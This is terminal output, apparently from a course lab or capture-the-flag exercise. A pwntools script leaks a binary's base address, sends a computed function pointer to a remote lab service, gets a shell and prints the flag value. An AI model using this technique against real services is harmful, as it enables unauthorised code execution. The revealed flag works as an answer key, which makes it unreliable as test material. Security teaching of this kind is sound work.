 se@ubuntu:~/Documents/labs/1-3$ python3 1-3_script.py
[*] '/home/se/Documents/labs/1-3/1-3_lab.bin'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to csc748.hostbin.org on port 7013: Done
/home/se/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:1453: BytesWarn
ing: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  return func(self, *a, **kw)
          Base Address:  0x55f238f1a000    (94498825805824)
        Symbol Address:  0x140a                      (5130)
 Symbol Memory Address:  0x55f238f1b40a    (94498825810954)
1-3_script.py:68: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
  p.sendline(str(absAddr))                    # Send Address as a String
[*] Switching to interactive mode
.
Send me a pointer (decimal format), in <= 1 second and I'll call it.  :)
$ ls
flag.txt
lab1-3.bin
lab1-3.c
Makefile
$ cat flag.txt
flag{0b6eda45836b971baa93ca3ac3b85d7e}
$
[*] Interrupted
[*] Closed connection to csc748.hostbin.org port 7013